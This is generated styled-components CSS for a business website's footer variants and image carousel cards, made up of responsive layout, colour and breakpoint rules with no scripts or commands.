@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kRQLO.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kRQLO.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kRQLO.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kRQLO.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO.variation-a .bottomLinks{padding:0;}/*!sc*/
.kRQLO.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kRQLO.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kRQLO.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kRQLO.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kRQLO.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kRQLO.variation-a .addressCard h3,.kRQLO.variation-a .addressCard p,.kRQLO.variation-a .addressCard address,.kRQLO.variation-a .addressCard .address-block,.kRQLO.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO.variation-a .addressCard a:hover,.kRQLO.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kRQLO.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kRQLO.variation-a .hoursOfOperation h3,.kRQLO.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.kRQLO.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.kRQLO.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kRQLO.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kRQLO.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kRQLO.variation-a .social-icons{text-align:right;}}/*!sc*/
.kRQLO.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kRQLO.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kRQLO.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kRQLO.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kRQLO.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kRQLO.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kRQLO.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kRQLO.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.kRQLO.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.kRQLO.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kRQLO.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kRQLO.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kRQLO.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kRQLO.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kRQLO.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kRQLO.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kRQLO.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kRQLO.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kRQLO.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kRQLO.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kRQLO.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kRQLO.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kRQLO.multi-location-footer .row .businessLogo a{width:100%;}.kRQLO.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kRQLO.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kRQLO.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kRQLO.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kRQLO.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kRQLO.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kRQLO.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kRQLO.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kRQLO.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kRQLO .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kRQLO.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kRQLO.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kRQLO.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kRQLO.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kRQLO.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kRQLO.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kRQLO.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kRQLO.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kRQLO.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-b .locationMap img{width:218px;}}/*!sc*/
.kRQLO.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kRQLO.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kRQLO.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kRQLO.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kRQLO.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kRQLO.variation-b .addressCard h3,.kRQLO.variation-b .addressCard p,.kRQLO.variation-b .addressCard address,.kRQLO.variation-b .addressCard .address-block,.kRQLO.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO.variation-b .addressCard a:hover,.kRQLO.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kRQLO.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kRQLO.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kRQLO.variation-b .hoursOfOperation h3,.kRQLO.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kRQLO.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kRQLO.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kRQLO.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kRQLO.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kRQLO.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kRQLO.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kRQLO.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kRQLO.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kRQLO.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kRQLO.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kRQLO.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kRQLO.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kRQLO.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kRQLO.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kRQLO.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kRQLO.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kRQLO.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kRQLO.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kRQLO.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kRQLO.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kRQLO.Mini-Footer .row .businessLogo a{width:100%;}.kRQLO.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kRQLO.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kRQLO.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kRQLO.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kRQLO.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kRQLO.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kRQLO.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kRQLO{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kRQLO{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kRQLO{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kRQLO{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"kRQLO,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.bcskix.showAllTilesContainer{display:none;}/*!sc*/
.bcskix .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.bcskix .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.bcskix .variation-a > h2,.bcskix .variation-b > h2,.bcskix .variation-c > h2{font-size:var(--sc-font-size-h1,50px);line-height:var(--sc-line-height-h1,64px);}/*!sc*/
@media (min-width:1024px){.bcskix .variation-a > h2,.bcskix .variation-b > h2,.bcskix .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,62px);line-height:var(--sc-line-height-h1_desktop,64px);}}/*!sc*/
@media (max-width:1023px){.bcskix .fifty-fifty-card{padding:1rem;}}/*!sc*/
.bcskix .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.bcskix .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.bcskix .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-a .card-text .card-text-container,.bcskix.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.bcskix.variation-a .card-text .card-text-container.light,.bcskix.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.bcskix.variation-a .card-text .card-text-container.dark,.bcskix.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.bcskix.variation-c.mobile-variation-full .card-text .card-text-container,.bcskix.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.bcskix.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.bcskix .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.bcskix iframe{border:none;}/*!sc*/
@media (min-width:1024px){.bcskix.small .fifty-fifty-card,.bcskix.medium .fifty-fifty-card{height:289px;}.bcskix.small .fifty-fifty-card .fiftyFiftyImage,.bcskix.medium .fifty-fifty-card .fiftyFiftyImage,.bcskix.small .fifty-fifty-card .fiftyFiftyText,.bcskix.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.bcskix.small .fifty-fifty-card .fiftyFiftyImage .textCard,.bcskix.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.bcskix.small .fifty-fifty-card .fiftyFiftyText .textCard,.bcskix.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.bcskix.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.bcskix.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.bcskix.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.bcskix.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.bcskix.small .slick-list,.bcskix.medium .slick-list{height:100%;}.bcskix.small .slick-list .card-item,.bcskix.medium .slick-list .card-item{height:289px;}.bcskix.small .slick-list .card-item .card-media,.bcskix.medium .slick-list .card-item .card-media{height:289px;}.bcskix.small .slick-list .card-item .card-media img,.bcskix.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.bcskix.small .slick-list .card-item .card-media.video,.bcskix.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.bcskix.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.bcskix.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.bcskix.small .slick-list .card-item .card-text .variation-b,.bcskix.medium .slick-list .card-item .card-text .variation-b{padding:0;}.bcskix.small .slick-list .card-item .card-text .variation-b.textleft h1,.bcskix.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.bcskix.small .slick-list .card-item .card-text .variation-b.centerbottom,.bcskix.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.bcskix.small .slick-list .card-item .card-text .variation-a.centerbottom,.bcskix.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.bcskix.small .slick-list .card-item .card-text .variation-a h1,.bcskix.medium .slick-list .card-item .card-text .variation-a h1,.bcskix.small .slick-list .card-item .card-text .variation-b h1,.bcskix.medium .slick-list .card-item .card-text .variation-b h1,.bcskix.small .slick-list .card-item .card-text .variation-c h1,.bcskix.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.bcskix.small .slick-list .card-item .card-text .variation-a h3,.bcskix.medium .slick-list .card-item .card-text .variation-a h3,.bcskix.small .slick-list .card-item .card-text .variation-b h3,.bcskix.medium .slick-list .card-item .card-text .variation-b h3,.bcskix.small .slick-list .card-item .card-text .variation-c h3,.bcskix.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.bcskix.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.bcskix.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.bcskix.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.bcskix.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.bcskix.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.bcskix.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.bcskix.small .slick-list .card-item .card-text .variation-a p a,.bcskix.medium .slick-list .card-item .card-text .variation-a p a,.bcskix.small .slick-list .card-item .card-text .variation-b p a,.bcskix.medium .slick-list .card-item .card-text .variation-b p a,.bcskix.small .slick-list .card-item .card-text .variation-c p a,.bcskix.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.bcskix.medium .fifty-fifty-card{height:405px;}.bcskix.medium .slick-list{height:100%;}.bcskix.medium .slick-list .card-item{height:405px;}.bcskix.medium .slick-list .card-item .card-media{height:405px;}.bcskix.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.bcskix.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.bcskix.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.bcskix.medium .slick-list .card-item .card-text .variation-a h1,.bcskix.medium .slick-list .card-item .card-text .variation-b h1,.bcskix.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.bcskix.medium .slick-list .card-item .card-text .variation-a h3,.bcskix.medium .slick-list .card-item .card-text .variation-b h3,.bcskix.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.bcskix.large .fifty-fifty-card{height:567px;}.bcskix.large .slick-list{height:100%;}.bcskix.large .slick-list .card-item{height:567px;}.bcskix.large .slick-list .card-item .card-media{height:567px;}.bcskix.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.bcskix .fifty-fifty-card .fiftyFiftyImage{height:420px;}.bcskix .slick-list .card-media,.bcskix .slick-list .card-media.video{overflow:hidden;}.bcskix .slick-list .card-media{height:420px;}.bcskix .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.bcskix .variation-a .fifty-fifty-card .fiftyFiftyImage,.bcskix .variation-b .fifty-fifty-card .fiftyFiftyImage,.bcskix .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.bcskix .variation-a .slick-list .card-media,.bcskix .variation-b .slick-list .card-media,.bcskix .variation-c .slick-list .card-media,.bcskix .variation-a .slick-list .card-media.video,.bcskix .variation-b .slick-list .card-media.video,.bcskix .variation-c .slick-list .card-media.video{overflow:hidden;}.bcskix .variation-a .slick-list .card-media,.bcskix .variation-b .slick-list .card-media,.bcskix .variation-c .slick-list .card-media{height:250px;}.bcskix .variation-a .slick-list .card-media img,.bcskix .variation-b .slick-list .card-media img,.bcskix .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.bcskix.variation-a .card-item{position:relative;}/*!sc*/
.bcskix.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.bcskix.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.bcskix.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.bcskix.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.bcskix.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-c .card-item .card-media,.bcskix.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.bcskix.variation-c .card-text{text-align:initial;}/*!sc*/
